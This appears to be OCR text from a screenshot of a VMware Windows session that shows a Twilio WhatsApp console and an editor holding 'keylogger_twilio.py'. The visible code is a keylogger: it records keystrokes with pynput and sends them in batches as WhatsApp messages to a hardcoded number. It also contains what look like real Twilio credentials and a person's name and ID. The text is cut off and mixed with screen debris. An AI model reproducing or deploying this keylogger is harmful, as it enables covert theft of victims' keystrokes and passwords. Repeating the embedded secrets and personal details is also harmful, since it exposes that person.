 (5) (Playlist) Talking to th
Messaging | Twilio Console
console.twilio.com/us1/develop/sms/try-it-out/whatsap
Página de inicio de Twilio
Mi primera cuenta de Twilio
Panel de control de la cuenta
Desarrollar
Monitor
# Phone Numbers
Messaging
Overview
Try it out
Send an SMS
Send a WhatsApp message
Services
Senders
Content Template Builder
En este paso, puede iniciar una co
usuario responda. Elija una de nu
mensajes de formato libre duran
A
WhatsApp: +59160452865
De
whatsapp:+14155238886
Tipo de plantilla de contenido
Recordatorios de citas
Mensaje de pla
Tu cita será el {{1 }} a las {
favor, responde y avísano
• Añadir "fecha" para {{1}
12/1
Windows_8_pro - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_8_pro
*keylogger_twilio.py - C:\Users\seguridad_2025\Documents\Keylogger and log\...
File Edit Format Run Options Window Help
from pynput import keyboard
from twilio.rest import Client
account_sid = 'AC4b4f7a0af0f4dbd305f432d6f24727f6'
auth_token = '51c054e064fb17aaf70569112a42b604'
from_number = 'whatsapp:+14155238886'
to_number = 'whatsapp:+59160452865'
client = Client(account_sid, auth_token)
buffer = []
limite_teclas = 10
def enviar_mensaje(mensaje):
client.messages.create(
body=mensaje,
from_=from_number,
to=to_number
)
def on_press(key):
try:
tecla = key.char
except AttributeError:
tecla = f'[{key.name}]' if hasattr(key, 'name') else str(key)
buffer.append(tecla)
if len(buffer) >= limite_teclas:
mensaje = ''.join(buffer)
scar en Keylogger and log
Tamaño
2 KB
1 KB
1 KB
1 KB
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Michael Jesus Sanchez Quispe
RU :94530
P7ZZM7EFDUD8VGQEREZ43X1J
Línea 3
120%
Windows (CRLF)
UTF-8
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar
10°C Despejado
ESP
20:12